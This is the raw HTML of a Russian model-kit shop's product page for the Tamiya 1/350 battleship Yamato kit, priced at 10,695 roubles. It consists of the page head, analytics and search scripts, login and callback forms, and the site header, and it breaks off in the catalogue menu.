

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/product/78030-tamiya-1350-yaponskiy-korabl-japanese-battleship-yamato/
body_size: 20708
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato - купить за 10 695 руб. в Москве | Интернет-магазин Мир Моделиста    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato" />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

    <script src="/wa-data/public/site/themes/default/js/easyzoom.js"></script>
  
  <script type="text/javascript">
    $(function() {
      $("a.easyzoom").each(function() {
        // $(this).attr('data-ids',index);
        // $("a.easyzoom").easyZoom({parent: 'div.product_slider'});
        $(this).easyZoom({
          parent: 'div.product_slider'
        });
      });
    });
  </script>
  
  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/product/78030-tamiya-1350-yaponskiy-korabl-japanese-battleship-yamato/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/instantorder\/","recalculate_url":"\/instantorder\/recalculate\/","order_url":"\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><style class="autobadge-inline-css" data-targets="autobadge-pl.ab-14-0,autobadge-pl.ab-13-0,autobadge-pl.ab-15-0">.autobadge-pl.ab-14-0 .badge-dashed-line:after,.autobadge-pl.ab-14-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-14-0 .autobadge-pl-tail{display:none}.autobadge-pl.ab-14-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-14-0:after{border-top-color:rgba(153,0,0,1);border-left:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-13-0 .badge-text-block:before{border-top-color:rgba(153,0,0,1);border-left-color:rgba(153,0,0,1)}.autobadge-pl.ab-13-0 .badge-text-block:after{border-top-color:rgba(153,0,0,1);border-right-color:rgba(153,0,0,1)}.autobadge-pl.ab-15-0 .badge-dashed-line:after,.autobadge-pl.ab-15-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-15-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;border-left:35px solid transparent;bottom:-20px;border-top-width:20px}</style><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script>






  <meta property="og:type" content="website" />
<meta property="og:title" content="78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato - купить за 10 695 руб. в Москве | Интернет-магазин Мир Моделиста" />
<meta property="og:description" content="78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
<meta property="og:image" content="https://mirmodelista.ru/wa-data/public/shop/products/02/75/87502/images/36594/36594.750x0.jpeg" />
<meta property="og:url" content="https://mirmodelista.ru/product/78030-tamiya-1350-yaponskiy-korabl-japanese-battleship-yamato/" />
<meta property="product:price:amount" content="10695" />
<meta property="product:price:currency" content="RUB" />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
                                                        <li><a href="/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
